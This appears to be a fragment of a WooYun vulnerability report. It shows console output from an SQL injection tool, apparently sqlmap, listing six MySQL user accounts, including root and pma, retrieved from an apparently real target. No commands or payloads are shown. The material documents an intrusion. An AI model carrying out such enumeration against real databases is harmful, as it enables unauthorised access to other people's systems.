 [23:36:15] [INFO] retrieved: 'nccubr'@'localhost'
[23:36:15] [INFO] retrieved: 'nccubr'@'localhost'
[23:36:16] [INFO] retrieved: 'nccubr'@'localhost'
[23:36:16] [INFO] retrieved: ''@'localhost'
[23:36:17] [INFO] retrieved: ''@'linux'
database management system users [6]:
[*] ''@'linux'
[*] ''@'localhost'
[*] 'nccubr'@'localhost'
[*] 'pma'@'localhost'
[*] 'root'@'linux'
[*] 'root'@'localhost'
www.wooyun.org